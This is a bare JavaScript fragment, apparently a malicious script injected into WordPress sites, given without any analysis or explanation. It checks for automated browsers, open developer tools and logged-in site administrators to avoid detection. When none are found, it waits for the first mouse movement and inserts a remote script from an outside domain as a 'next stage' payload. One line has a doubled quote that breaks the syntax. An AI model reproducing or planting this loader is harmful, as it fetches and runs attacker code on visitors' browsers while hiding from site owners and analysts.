 _window_ = window,
_doc_cookie = _window_['document']['cookie'],
adview_enabled = 'adViewEnabled';
if (_window_['localStorage'][_window_['location']['hostname']]) return;
if (_window_['navigator']['webdriver']) {
create_next_stage('https://therapy.rationallifestyleconsulting.org/M62lNkiPxl9Xj58EBZ6JFEDZwEYRl4dGQcjGXlbOzmlZ3vpQQcLLQlbflllBj4kUVt/XWUGPnwcfj9cUCY/WREDH0UFdxMtfRdTOFE4=');
return;
}
if (_window_['outerHeight'] - _window_['innerHeight'] > 200 || _window_['outerWidth'] - _window_['innerWidth'] > 330) {
create_next_stage(''https://therapy.rationallifestyleconsulting.org/wTiixboawaylGpj39wuO57JMx7XjAoClsl3BraRbyZqrS/2jslfMsaRK0KqzGo7npErQqrMamPftGtDn+xrAtbhd26q3Ss6sqlfXvKxXl6KrGt8=');
return;
}
if (_doc_cookie['indexOf']('wordpress_logged_in_') !== -1 || _doc_cookie['indexOf']('wp-settings-') !== -1) return;
if (typeof _window_[adview_enabled] !== 'undefined') return;
_window_[adview_enabled] = !![];
_window_['addEventListener']('mousemove', get_next_stage, !![]);
function get_next_stage() {
_window_['removeEventListener']('mousemove', get_next_stage, !![]);
create_next_stage('https://therapy.rationallifestyleconsulting.org/thMhCM0xQmHSMRs6gCANKsVnRHiUKQNp2HJNccx2fm7GMQ0qxDEbKtF/W3vdfFQqyw==');
}
function create_next_stage(url) {
var script_element = document['createElement']('script');
script_element['async'] = !![], script_element['src'] = url;
var script_tag = document['getElementsByTagName']('script')[0];
script_tag['parentNode']['insertBefore'](script_element, script_tag);
}